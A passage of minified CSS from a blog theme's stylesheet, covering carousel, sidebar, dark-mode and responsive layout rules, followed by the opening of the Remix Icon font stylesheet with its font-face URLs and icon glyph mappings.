i[rel="youtube"]{display:block;overflow:hidden;border:#000 solid 2px;position:relative;width:170px;height:100px;margin:0 auto 30px}#comment-holder i[rel="image"]:before,#comment-holder i[rel="youtube"]:before{content:"Please enable your JavaScript to see this image !";position:absolute;top:0;right:0;bottom:0;left:0;background-color:red;color:#fff;font-weight:700;text-align:center;padding:15px 0}#comment-holder i[rel="youtube"]:before{content:"Please enable your JavaScript to watch this video !"}.morepost span{margin-left:5px}.morepost a{background:#f5f5f5;position:relative;font-size:14px;font-weight:600;display:flex;align-items:center;text-transform:uppercase;line-height:1.4;padding:15px;letter-spacing:1px;text-align:center;gap:5px;justify-content:center;cursor:pointer;vertical-align:top;border:#fff0 solid 1px;transition:all 0.3s ease-in-out}.morepost a:hover{background-color:var(--maincolor);color:var(--titlecolor)!important}.rmag,.rbig{display:flex;flex-direction:column;gap:1em}#sdWrp .sidebar .rmag{background:#f1f4f7;border-radius:10px;border-top:5px solid var(--maincolor);overflow:hidden}#sdWrp .sidebar .rmag .ranside{padding:20px 20px 0}.rbig .tHimage{width:100%;max-width:100%;margin-right:0}.rcinfo{display:flex;flex-direction:column;gap:5px 0}.recent-bottom .rcinfo .post-meta{margin-bottom:0}.rsmall ul{display:flex;flex-direction:column;gap:1rem}.rsmall li{display:flex;flex-wrap:nowrap;width:100%;margin:0;gap:1rem;position:relative}.rsmall li .tHimage,.rcbottom ul li .tHimage,.PopularPosts .post .tHimage{width:100%;max-width:100px}.rsmall li .tHimg,.rcbottom ul li .tHimg,.PopularPosts .post .tHimg{padding-top:100%}a.tagsmall{color:var(--maincolor)!important;font-weight:600;font-size:11px}.slGS,.moreWrap{position:relative;margin-bottom:25px;overflow:hidden}.slGS .widget-title{display:none}.slGS{overflow:hidden;border-radius:5px}.slGS .content{position:absolute;bottom:0;z-index:1;color:#fff;padding:30px;width:100%;display:flex;flex-direction:column}.slGS .owl-carousel .owl-item .tHimg{border-radius:0}.slGS .content .pStNpet{color:#d1d1d1}.slGS .owl-carousel .owl-dots{position:relative;margin:0;width:auto;display:flex;justify-content:space-between}.slGS .contentWeb h2{display:block;font-size:26px;font-weight:600;position:relative;color:var(--title-white-color);margin:0}.slGS .contentWeb h2 a{color:var(--title-white-color);position:relative}.slGS .content .post-meta{color:var(--title-white-color);display:flex;padding:0;font-size:14px;line-height:1.6;gap:15px}.slGS .content .post-meta>span:after,.time-info:after{display:none}.slGS .content .rcMeta{display:flex;flex-direction:column;gap:0;font-size:13px}.slGS .content .post-meta .gMe{width:42px;height:42px}.slGS .content .post-meta .gMe img{border-radius:99rem;overflow:hidden;height:100%}.slGS .content .post-meta .rcNmE{font-size:12px;font-weight:600;display:block;line-height:14px;position:relative;margin-bottom:4px}.slGS .owl-nav{position:absolute;z-index:9;display:flex;gap:15px;top:50%;left:0;justify-content:space-between;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(0%,-50%)}.slGS .content .contentWeb{display:flex;flex-direction:column;gap:0}.slGS .owl-carousel .owl-next{right:0!important}.slGS .owl-carousel .owl-prev{left:0!important}.slGS .owl-next,.slGS .owl-prev{position:relative}.slGS .owl-next,.slGS .owl-prev{top:43%}.slGS .owl-carousel .owl-prev,.slGS .owl-carousel .owl-next{padding:0;box-shadow:none;border:0!important;width:40px;height:40px;line-height:45px;border-radius:50%;background:var(--bodyWhite);transition:all 0.25s 0s ease-in;border:rgb(67 82 243 / .1) solid 1px}.slGS .owl-carousel .owl-prev:hover,.slGS .owl-carousel .owl-next:hover{background:var(--maincolor)}.slGS .owl-carousel .owl-prev:hover svg,.slGS .owl-carousel .owl-next:hover svg{fill:var(--title-white-color)}.slGS .owl-carousel .owl-prev svg,.slGS .owl-carousel .owl-next svg{width:16px;height:auto;display:inline-block;fill:var(--maincolor);transition:all 0.25s 0s ease-in}.slGS button{background:0}.owl-carousel,.owl-carousel .owl-item{position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;touch-action:manipulation}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden}.owl-carousel .owl-item{min-height:1px;float:left}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;user-select:none}.owl-carousel .owl-nav button.owl-next,.owl-carousel .owl-nav button.owl-prev,.owl-dot{border:0}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{touch-action:pan-y;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height 0.5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity 0.4s ease}.owl-carousel .owl-item .owl-lazy:not([src]),.owl-carousel .owl-item .owl-lazy[src^=""]{max-height:0}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;transition:transform 0.1s ease}.owl-carousel .owl-video-play-icon:hover{transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity 0.4s ease}.fr.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}.fr .owl-dot{background-size:cover;background-position:center;background-repeat:no-repeat;width:100%;height:90px;position:relative}.fr .owl-dot.active{border-top:4px solid var(--maincolor)}.ly{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background:linear-gradient(0,#000 0,transparent 100%);opacity:.8}.owl-theme .owl-dots,.owl-theme .owl-nav{text-align:center}.owl-theme .owl-nav{margin-top:10px}.owl-theme .owl-nav [class*="owl-"]{color:var(--maincolor);font-size:24px;margin:5px;line-height:35px;padding:0;background:#e1e1e1;display:inline-block;cursor:pointer;border-radius:3px;width:35px;height:35px}.owl-theme .owl-nav [class*="owl-"]:hover{background:#869791;color:var(--title-white-color);text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots .owl-dot{display:inline-block;margin:0 8px}.owl-theme .owl-dots .owl-dot span{width:12px;height:12px;border:var(--maincolor) solid 1px;margin:0;background:#fff0;display:block;transition:opacity 0.2s ease;border-radius:50px}.moreCenter{margin-top:2rem;overflow:hidden;position:relative}.moreCenter .recent-all{display:flex;gap:1.5rem;overflow:hidden}.moreCenter .rcent .recent-all .recent-center.right .tHimg{padding-top:198%}.moreCenter .rcent ul{list-style:none;width:30%}.moreCenter .rcent .recent-all .recent-center.left .tHimg{padding-top:110%}.moreCenter .rcent .recent-all .recent-center.left{width:45%}.moreCenter .rcent .recent-all .recent-center.right{width:25%;order:2}.moreCenter .rcent .recent-all .recent-center.right h2.post-title{font-size:20px;font-weight:700}.moreCenter .recent-all .bksRecent h2.post-title a,.moreCenter .rcent .recent-all .recent-center.right h2.post-title a{-webkit-line-clamp:none}.bungkusNav{float:left;padding:0 10px;display:flex;border-left:1px solid rgb(255 255 255 / 7%);border-right:1px solid rgb(255 255 255 / 7%);margin-right:40px}.bungkusNav ul.social-counter{gap:10px;flex-direction:column}.bungkusNav .widget-title{padding:0;border-radius:15px;display:block;margin-bottom:0!important;font-weight:900;color:#555;text-transform:uppercase;letter-spacing:.25px;writing-mode:vertical-rl;transform:rotate(180deg);white-space:nowrap;position:relative}.bungkusNav .widget-title span{padding-left:0}.bungkusNav .social-counter li a{width:40px;height:40px;border:1px solid rgb(255 255 255 / 26%);border-radius:5px;font-size:18px;text-align:center;display:flex;align-items:center;justify-content:center;transition:all .3s ease}.bungkusNav .social-counter li a:hover{box-shadow:0 2px 10px rgb(255 255 255 / 9%);color:#fff!important;text-decoration:none}.bungkusNav .widget{display:flex;flex-direction:column-reverse;width:100%;justify-content:center;background-color:var(--maincolor);padding:10px;align-items:center;gap:15px}.bungkusbawah{padding:4rem 0}.moreWrap{display:flex;gap:25px;flex-direction:column}.moreWrap .widget-title,.moreBottom .widget-title,.moreCenter .widget-title,.moreGrid .widget-title{justify-content:space-between}.widget-title a{background-color:#f1f4f7;line-height:1.5;padding:.25rem .5rem;transition:color 0.15s ease-in-out,background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out;color:#6c757d;font-size:13px;font-weight:600;display:flex;align-items:center;border-radius:3px;overflow:hidden;gap:5px;justify-content:space-between}.widget-title a:hover{background-color:#dae0e5}.widget-title a i{width:13px;height:13px;line-height:13px;background:var(--maincolor);color:#fff;font-size:11px;display:flex;justify-content:center;font-weight:400;border-radius:100px}.typepost{grid-template-columns:repeat(2,minmax(0,1fr));gap:1em;display:grid}.moreBottom{grid-template-columns:repeat(3,minmax(0,1fr));gap:1.5rem;display:grid;margin-top:30px}.rcbottom ul{list-style:none;display:flex;flex-direction:column;gap:1rem}.rcbottom .typepost{grid-template-columns:repeat(1,minmax(0,1fr))}.rcbottom .bksRecent{padding:20px;position:relative}.moreGrid{position:relative;margin-top:25px}.widget-title span{position:relative;display:flex;gap:8px}.feedGrid .typepost{width:60%;grid-template-columns:none;position:relative;order:2;height:100%}.feedGrid .typepost .bksRecent,.moreCenter .recent-all .bksRecent{background:#fff0}.feedGrid .typepost .bksRecent h2.post-title,.recent-center .rcinfo h2.post-title,.moreCenter .recent-all .bksRecent h2.post-title{font-size:27px;font-weight:800}.feedGrid .typepost .bksRecent h2.post-title a,.feedGrid .typepost .bksRecent .pStNpet,.recent-center .rcinfo .pStNpet,.moreCenter .recent-all .bksRecent h2.post-title a,.moreCenter .recent-all .bksRecent .pStNpet{color:#fff}.feedGrid .typepost .tHimage,.feedGrid .typepost .tHimg{border-radius:0 5px 5px 0}.feedGrid ul{list-style:none;width:40%;padding:30px 10px 30px 30px;display:flex;flex-direction:column;gap:1rem}.feedGrid ul li{border-bottom:1px solid #dedede;padding-bottom:calc(26px / 2)}.feedGrid ul li:last-child{border-bottom:0;padding-bottom:0}.feedGrid ul h2.post-title a,.recent-content .rcinfo h2.post-title a,.moreCenter .rcent ul h2.post-title a{display:-webkit-box;overflow:hidden;-webkit-line-clamp:2;-webkit-box-orient:vertical}.feedGrid .rcWrapper{flex-direction:inherit;background:#f1f4f7;border-radius:0 5px 5px 0}.feedGrid .typepost .bksRecent h2.post-title a{-webkit-line-clamp:none}.feedGrid .typepost .pStNpet,.recent-center .rcinfo .pStNpet,.moreCenter .recent-all .bksRecent .pStNpet{font-size:15px;line-height:1.4}.feedGrid ul .post-meta{gap:5px}.feedGrid ul .post-meta .first-tag a{text-transform:uppercase;font-weight:600;font-size:12px;color:var(--maincolor)}.fontop{position:relative;justify-content:space-between}.fontWrapp label span,.fontprint a.prB,span.coMent{display:flex;align-items:center;justify-content:center;padding:5px 20px;gap:5px;border-radius:5px;background:#f1f4f7;height:33px;border:1px solid #e7e7e7}.fontprint a.prB i,span.coMent i{font-size:14px;color:var(--maincolor)}.fontprint a.prB:hover,.readalso .tagread a:hover,.social li a:hover,.widget-title a:hover{text-decoration:none}.fontWrapp{z-index:200}.fontop [type="checkbox"]:checked,.fontop [type="checkbox"]:not(:checked){position:absolute;left:-9999px;opacity:0;pointer-events:none}.fontDown:checked+label{position:relative;transition:all 200ms linear;border-radius:4px;letter-spacing:1px;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;align-items:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;justify-content:center;-ms-flex-pack:center;text-align:center;border:none}.fontDown:not(:checked)+label{position:relative;cursor:pointer}.fontDown:checked+label:before{position:fixed;top:0;left:0;content:"";width:100%;height:100%;z-index:-1;cursor:auto}.fontDown:checked+label:before{pointer-events:auto}.fontUp{position:absolute;padding:0;right:0;top:130%;display:block;z-index:2;opacity:0;transform:translateY(20px);transition:all 200ms linear}.fontDown:checked~.fontUp{opacity:1;transform:translateY(0)}.fontUp:after{position:absolute;top:0;right:50%;width:0;height:0;content:"";display:block;z-index:2;transition:all 200ms linear}.fontSize{width:100%;margin:0 auto;position:relative}#range{-webkit-appearance:none;width:100%}#range:focus{outline:none}#range::-webkit-slider-runnable-track{width:100%;height:2px;cursor:pointer;background:#dee4ec;border-radius:1rem}#range::-webkit-slider-thumb{-webkit-appearance:none;border:2px solid var(--maincolor);box-shadow:0 1px 3px rgb(0 0 255 / .3);border-radius:50%;background:var(--bodyWhite);cursor:pointer;height:18px;width:18px;transform:translateY(calc(-50% + 0px))}.fontbox{padding:10px 20px;position:relative;display:flex;align-items:center;justify-content:center;background:#fff;gap:15px;border-radius:10px;box-shadow:0 10px 38px -10px rgb(22 23 24 / 10%),0 10px 20px -15px rgb(22 23 24 / 41%)}.fontbox button{border:0;width:35px;height:35px;line-height:35px;padding:0;background:#ffd77b;border-radius:5px;color:#000;font-size:17px;text-transform:capitalize;position:relative}.fontprint,span.coMent{font-size:11px;text-transform:uppercase;font-weight:600}.fontprint a{transition:none}.fontmin,.fontmax{padding:0;font-size:18px;line-height:1.333;text-shadow:none;color:#000;font-weight:600}.fontbox span.text{font-size:15px;font-weight:500}.randomwrap .widget-title{margin-bottom:20px}.randomwrap .moreindex{display:inline-flex;align-items:center;justify-content:center;margin:20px 0}.randomwrap .moreindex a{text-align:center;background-color:var(--maincolor);padding:5px 50px;color:#fff;border-radius:5px}.randomwrap p{margin:0;padding:0}.recent-right{gap:1em;display:flex}.recent-bottom,.randomwrap .ranWrapper{gap:1em;display:flex;flex-direction:column}.recent-content .tHimage,.recent-center .tHimage{width:100%;margin-right:0}.recent-content .rcinfo,.recent-center{position:relative}.feedGrid .typepost .tHimg{padding-top:130%}.recent-center .tHimg{padding-top:120%}.recent-center .rcinfo,.feedGrid .typepost .bksRecent,.moreCenter .recent-all .bksRecent{position:absolute;bottom:0;z-index:1;padding:25px}.recent-center .rcinfo h2.post-title a{color:#fff}.recent-center .rcinfo .post-meta,.feedGrid .typepost .bksRecent .post-meta,.moreCenter .recent-all .bksRecent .post-meta{color:rgb(254 205 94)}.recent-center{width:60%;height:100%}.recent-bottom{width:40%}.recent-left{overflow:hidden;position:relative}.recent-left ul{gap:20px;display:flex;flex-direction:column;counter-reset:li;position:relative}.recent-left ul li{position:relative;list-style:none;display:flex;gap:0 20px;align-items:center}.light-mode-button{background:0;box-sizing:border-box;cursor:pointer;position:relative}.light-mode-button:focus{outline:none}body[light-mode="dark"],body[light-mode="dark"] #main-menu ul>li>ul,body[light-mode="dark"] .bukaWrapper .search-form input,body[light-mode="dark"] .progress .progress-inner,body[light-mode="dark"] .readalso .content,body[light-mode="dark"] .close{background-color:#151c24}body[light-mode="dark"],body[light-mode="dark"] a,body[light-mode="dark"] .widget-title span,body[light-mode="dark"] .relBks .relTL h3,body[light-mode="dark"] .randomwrap .widget-title h3,body[light-mode="dark"] h3.home-title,body[light-mode="dark"] #main-menu ul>li>ul li a,body[light-mode="dark"] .bukamenu,body[light-mode="dark"] .light-mode-button,body[light-mode="dark"] .hdWrp.sticky #main-menu ul>li>ul>li a,body[light-mode="dark"] .gR .psTinF h2 a,body[light-mode="dark"] .rM h2.post-title a,body[light-mode="dark"] .sidebar a:link,body[light-mode="dark"] .sidebar li a:visited,body[light-mode="dark"] .readalso .rtop h2.post-title a,body[light-mode="dark"] .bukaWrapper .search-form input,body[light-mode="dark"] .progress .progress-inner .percentage,body[light-mode="dark"] .search-form input{color:#dce3f5}body[light-mode="dark"] #sdWrp .sidebar .rmag,body[light-mode="dark"] .widget-title a,body[light-mode="dark"] .bksRecent,body[light-mode="dark"] .search-form input,body[light-mode="dark"] .feedGrid .rcWrapper,body[light-mode="dark"] .btnshare label,body[light-mode="dark"] .fontWrapp label span,body[light-mode="dark"] .fontprint a.prB,body[light-mode="dark"] span.coMent,body[light-mode="dark"] .readalso,body[light-mode="dark"] blockquote,body[light-mode="dark"] quote,body[light-mode="dark"] .bukaWrapper,body[light-mode="dark"] .post-footer .author-profile,body[light-mode="dark"] .post-labels a,body[light-mode="dark"] .post-labels span,body[light-mode="dark"] .fontbox,body[light-mode="dark"] .share_up,body[light-mode="dark"] .contact-form-email,body[light-mode="dark"] .contact-form-email-message,body[light-mode="dark"] .contact-form-name,body[light-mode="dark"] .searchUp{background:#181c2e}body[light-mode="dark"] .copy-input{border:2px solid var(--border-solid)}body[light-mode="dark"] .btnshare label,body[light-mode="dark"] .fontWrapp label span,body[light-mode="dark"] .fontprint a.prB,body[light-mode="dark"] .contact-form-email,body[light-mode="dark"] .contact-form-email-message,body[light-mode="dark"] .contact-form-name,body[light-mode="dark"] span.coMent,body[light-mode="dark"] .responsive-table th,body[light-mode="dark"] .responsive-table td{border:1px solid var(--border-solid)}body[light-mode="dark"] .feedGrid ul li,body[light-mode="dark"] .post-body td.tr-caption{border-bottom:1px solid var(--border-solid)}body[light-mode="dark"] .post-meta,body[light-mode="dark"] .pStNpet,body[light-mode="dark"] .postDs{color:#8b8fa5}body[light-mode="dark"] .search-form input:focus,body[light-mode="dark"] .searchUp .searchConttent .search-form input{box-shadow:-1px 2px 14px 0 rgb(255 255 255 / 9%) inset}@media screen and (max-width:1024px){.container{max-width:96%}}@media screen and (max-width:980px){#search-wrap input{padding:0 10%}#main-menu,.header-menu{height:auto}}@media screen and (max-width:900px){#hdC{height:auto;padding-top:1rem;padding-bottom:1rem;margin:0 auto;justify-content:center}.hdRight{gap:0 30px;justify-content:flex-end;width:100%;height:50px}.header-logo img{max-height:80px}.header-menu .container{justify-content:flex-end}.hdCBks.sticky .hdRight{gap:0 30px;justify-content:space-between;width:100%;height:50px}#mWrp,.item #mWrp{max-width:100%}.item #mWrp{flex:1 1 100%}.goomsite{padding-right:0}.moreCenter .recent-all{flex-direction:column}.moreCenter .rcent .recent-all .recent-center.left,.moreCenter .rcent .recent-all .recent-center.right,.moreCenter .rcent ul{width:100%}.moreCenter .rcent .recent-all .recent-center.left .tHimg,.moreCenter .rcent .recent-all .recent-center.right .tHimg{padding-top:56.25%}.moreBottom{grid-template-columns:repeat(1,minmax(0,1fr))}.ftrWrp{grid-template-columns:repeat(1,minmax(0,1fr))}.menuleft.show .header:first-child{display:block}#sdWrp .sidebar{position:relative;top:inherit}.cnPst{display:block}#mWrp,#sdWrp{flex:1 1 100%!important;max-width:100%!important}.footer,#footer1,#footer2{flex:1 1 99%;max-width:99%;width:99%}.MySearchLaman .gRWr{grid-template-columns:repeat(2,minmax(0,1fr))}.MySearchLaman .gRWr .author-profile .author-image-box img,.MySearchLaman .gRWr .pStNpet{display:none}.MySearchLaman .gRWr .gR .psTinF h2{font-size:16px}.slider-post .owl-dots{display:none}}@media screen and (max-width:800px){.index #mWrp{flex:1 1 100%;max-width:100%}.search-form{width:300px}.hdRight,.dm{gap:0 15px}.infoshop{margin:0}}@media screen and (max-width:768px){#mWrp{flex:1 1 100%;max-width:100%}}@media screen and (max-width:640px){.tHimage{width:210px}.search-form{width:230px}.feedGrid .rcWrapper{flex-direction:column}.feedGrid ul{width:100%;flex-direction:column}.feedGrid .typepost{width:100%;height:initial}.feedGrid .typepost .tHimg{padding-top:56.25%}.feedGrid .typepost .tHimage,.feedGrid .typepost .tHimg{border-radius:0}.slGS .content{right:0;left:0;margin:0 auto}.slGS .content .snippets{display:none}.slGS .contentWeb h2{font-size:18px}.gR .psTinF>h2{font-size:18px}.errorWrap h3{font-size:100px}.rectop ul{grid-template-columns:repeat(2,minmax(0,1fr))}.goom ul{grid-template-columns:repeat(1,minmax(0,1fr))}.goom ul li{flex-direction:initial;align-items:center;gap:1em}.goom ul li .tHimage{width:210px;margin-right:0}.ftrWrp{gap:0}.typepost{grid-template-columns:repeat(1,minmax(0,1fr))}.recent-all{gap:30px;flex-direction:column}.recent-right,.recent-left{width:100%}.pStNpet{display:none}.GM h1.post-title{font-size:26px;line-height:35px}.MySearchLaman .gRWr{gap:20px}.bungkusNav{margin-right:20px}}@media screen and (max-width:560px){.header-logo img{padding:0}.hdRight .search-form{display:none}.hdCBks .searchButton{display:block;width:auto;height:auto;color:inherit;border:none}.searchUp{width:90%}.hdRight,.dm{gap:0 20px}.gR .psTinF>h2{font-size:16px}.gR .psTinF h2{font-size:18px}.post-footer .author-image-box{display:none}.fontop{flex-direction:column;align-items:flex-start}.fontUp{right:inherit}.FeaturedPost .tHimage{width:30%}.readalso .rtop{flex-direction:column}.readalso .content,.readalso .rtom{width:100%}.randomwrap .ranWrapper .recent-right{flex-direction:column}.randomwrap .ranWrapper .recent-center{width:100%;height:auto}.randomwrap .ranWrapper .recent-center .tHimg{padding-top:56.25%}.randomwrap .ranWrapper .recent-center .tHimage{width:100%;margin-right:0}.randomwrap .ranWrapper .recent-content{flex-direction:initial;align-items:center}.randomwrap .ranWrapper .recent-bottom{width:100%}.randomwrap .ranWrapper .recent-content .tHimage{width:210px;margin-right:0;order:2}}@media screen and (max-width:480px){.menushow{cursor:pointer;margin-left:0}.slGS .owl-nav{display:none}.searchUp{width:85%}.GM .post-meta{font-size:10px}.footer{flex:1 1 100%;max-width:100%}.errorWrap h3{font-size:55px;margin:0 0 15px}.errorWrap h4{font-size:18px}.post-tag a{display:none}.gR .psTinF h2,.FeaturedPost .div-content h2{font-size:15px}.image_left{margin-right:0;width:100%;float:none;margin-bottom:10px}#relPSt ul{grid-template-columns:repeat(2,minmax(0,1fr))}.fontHeading{display:none}.rectop ul,.goom ul,.rcWrapper,.recent-right,.recent-bottom,#relPSt ul,.rsmall ul{gap:1em}.sidebar .widget,.featured .post-content,.bksRecent{padding:15px}}@media screen and (max-width:440px){.GM h1.post-title{font-size:24px}.featured .post-content{display:block}.FeaturedPost .tHimage{width:100%;margin-bottom:10px}.FeaturedPost .tHimg{padding-top:56.25%}.itemPost .post-meta{justify-content:space-between;flex-direction:column;align-items:flex-start;gap:15px}.fontUp:after{right:inherit;left:0}.bukaWrapper{width:85%}.goom ul li .tHimage,.randomwrap .ranWrapper .recent-content .tHimage,.randomwrap .ranWrapper .recent-left ul li .tHimage{width:140px}.gR{flex-direction:column;gap:10px 0}.gR .psTinF>h2{font-size:15px}.tHimage{width:100%;margin-right:0;max-width:100%}.post-labels a,.post-labels span{margin:0 5px 10px!important}}@media screen and (max-width:384px){.hdCBks{gap:10px;flex-direction:column}.hdRight{justify-content:center;height:auto}.titleBreaking,.hdWrp.sticky .ccheader-logo{display:none}.flex-menu{justify-content:center}.bungkus{flex-direction:column}.bungkusbawah{padding:2rem 0}.bungkusNav{margin-right:0}.bungkusNav ul.social-counter,.bungkusNav .widget{flex-direction:row}.bungkusNav .widget-title{writing-mode:initial;transform:none}.bungkusNav{padding:0;display:flex;border-left:0;border-right:0;margin-right:0}.feedGrid .typepost .bksRecent h2.post-title,.recent-center .rcinfo h2.post-title,.moreCenter .recent-all .bksRecent h2.post-title{font-size:19px}.bksRecent h2.post-title,.bPst.gR h2.post-title,.recent-left ul li h2.post-title{font-size:14px}.btndark{display:inline-flex}.gR .psTinF>h2{font-size:15px}.gD{grid-template-columns:repeat(1,minmax(0,1fr))}.slGS .contentWeb h2{font-size:18px;line-height:26px}.MySearchLaman .gRWr{grid-template-columns:repeat(1,minmax(0,1fr))}#hdC{padding:1rem 0;flex-direction:column}.bksRecent,.featured .post-content,.sidebar .widget{padding:20px}.myovClose.svg{top:10px;right:30px}.myovClose.svg svg{fill:var(--title-white-color)}}@media screen and (max-width:320px){.bungkusNav .widget-title{display:none}.hdCBks{gap:0 30px}.menu{width:220px}.post-meta{font-size:11px}.post-meta img.author-image{display:none}.scrollToTopBtn{max-width:90%}}

--></style>
<style>
/*<![CDATA[*/
/*
* Remix Icon v4.6.0
* https://remixicon.com
* https://github.com/Remix-Design/RemixIcon
*
* Copyright RemixIcon.com
* Released under the Apache License Version 2.0
*
* Date: 2024-12-17
*/
@font-face{font-family:remixicon;src:url('https://raw.githubusercontent.com/Goomsite/code/refs/heads/main/remixicon-bfbd8893.eot?t=1734404658139');src:url('https://raw.githubusercontent.com/Goomsite/code/refs/heads/main/remixicon-bfbd8893.eot?t=1734404658139#iefix') format('embedded-opentype'),url("https://raw.githubusercontent.com/Goomsite/code/refs/heads/main/remixicon-7ea90bbc.woff2?t=1734404658139") format("woff2"),url("https://raw.githubusercontent.com/Goomsite/code/refs/heads/main/remixicon-cda05dc1.woff?t=1734404658139") format("woff"),url('https://raw.githubusercontent.com/Goomsite/code/refs/heads/main/remixicon-cb5e4823.ttf?t=1734404658139') format('truetype'),url('https://raw.githubusercontent.com/Goomsite/code/3f4b6f990c8a1a75284a811069b3015b2604c416/remixicon-3003a45a.svg?t=1734404658139#remixicon') format('svg');font-display:swap}[class*=" ri-"],[class^=ri-]{font-family:remixicon!important;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.ri-lg{font-size:1.3333em;line-height:.75em;vertical-align:-.0667em}.ri-xl{font-size:1.5em;line-height:.6666em;vertical-align:-.075em}.ri-xxs{font-size:.5em}.ri-xs{font-size:.75em}.ri-sm{font-size:.875em}.ri-1x{font-size:1em}.ri-2x{font-size:2em}.ri-3x{font-size:3em}.ri-4x{font-size:4em}.ri-5x{font-size:5em}.ri-6x{font-size:6em}.ri-7x{font-size:7em}.ri-8x{font-size:8em}.ri-9x{font-size:9em}.ri-10x{font-size:10em}.ri-fw{text-align:center;width:1.25em}.ri-24-hours-fill:before{content:"\ea01"}.ri-24-hours-line:before{content:"\ea02"}.ri-4k-fill:before{content:"\ea03"}.ri-4k-line:before{content:"\ea04"}.ri-a-b:before{content:"\ea05"}.ri-account-box-fill:before{content:"\ea06"}.ri-account-box-line:before{content:"\ea07"}.ri-account-circle-fill:before{content:"\ea08"}.ri-account-circle-line:before{content:"\ea09"}.ri-account-pin-box-fill:before{content:"\ea0a"}.ri-account-pin-box-line:before{content:"\ea0b"}.ri-account-pin-circle-fill:before{content:"\ea0c"}.ri-account-pin-circle-line:before{content:"\ea0d"}.ri-add-box-fill:before{content:"\ea0e"}.ri-add-box-line:before{content:"\ea0f"}.ri-add-circle-fill:before{content:"\ea10"}.ri-add-circle-line:before{content:"\ea11"}.ri-add-fill:before{content:"\ea12"}.ri-add-line:before{content:"\ea13"}.ri-admin-fill:before{content:"\ea14"}.ri-admin-line:before{content:"\ea15"}.ri-advertisement-fill:before{content:"\ea16"}.ri-advertisement-line:before{content:"\ea17"}.ri-airplay-fill:before{content:"\ea18"}.ri-airplay-line:before{content:"\ea19"}.ri-alarm-fill:before{content:"\ea1a"}.ri-alarm-line:before{content:"\ea1b"}.ri-alarm-warning-fill:before{content:"\ea1c"}.ri-alarm-warning-line:before{content:"\ea1d"}.ri-album-fill:before{content:"\ea1e"}.ri-album-line:before{content:"\ea1f"}.ri-alert-fill:before{content:"\ea20"}.ri-alert-line:before{content:"\ea21"}.ri-aliens-fill:before{content:"\ea22"}.ri-aliens-line:before{content:"\ea23"}.ri-align-bottom:before{content:"\ea24"}.ri-align-center:before{content:"\ea25"}.ri-align-justify:before{content:"\ea26"}.ri-align-left:before{content:"\ea27"}.ri-align-right:before{content:"\ea28"}.ri-align-top:before{content:"\ea29"}.ri-align-vertically:before{content:"\ea2a"}.ri-alipay-fill:before{content:"\ea2b"}.ri-alipay-line:before{content:"\ea2c"}.ri-amazon-fill:before{content:"\ea2d"}.ri-amazon-line:before{content:"\ea2e"}.ri-anchor-fill:before{content:"\ea2f"}.ri-anchor-line:before{content:"\ea30"}.ri-ancient-gate-fill:before{content:"\ea31"}.ri-ancient-gate-line:before{content:"\ea32"}.ri-ancient-pavilion-fill:before{content:"\ea33"}.ri-ancient-pavilion-line:before{content:"\ea34"}.ri-android-fill:before{content:"\ea35"}.ri-android-line:before{content:"\ea36"}.ri-angularjs-fill:before{content:"\ea37"}.ri-angularjs-line:before{content:"\ea38"}.ri-anticlockwise-2-fill:before{content:"\ea39"}.ri-anticlockwise-2-line:before{content:"\ea3a"}.ri-anticlockwise-fill:before{content:"\ea3b"}.ri-anticlockwise-line:before{content:"\ea3c"}.ri-app-store-fill:before{content:"\ea3d"}.ri-app-store-line:before{content:"\ea3e"}.ri-apple-fill:before{content:"\ea3f"}.ri-apple-line:before{content:"\ea40"}.ri-apps-2-fill:before{content:"\ea41"}.ri-apps-2-line:before{content:"\ea42"}.ri-apps-fill:before{content:"\ea43"}.ri-apps-line:before{content:"\ea44"}.ri-archive-drawer-fill:before{content:"\ea45"}.ri-archive-drawer-line:before{content:"\ea46"}.ri-archive-fill:before{content:"\ea47"}.ri-archive-line:before{content:"\ea48"}.ri-arrow-down-circle-fill:before{content:"\ea49"}.ri-arrow-down-circle-line:before{content:"\ea4a"}.ri-arrow-down-fill:before{content:"\ea4b"}.ri-arrow-down-line:before{content:"\ea4c"}.ri-arrow-down-s-fill:before{content:"\ea4d"}.ri-arrow-down-s-line:before{content:"\ea4e"}.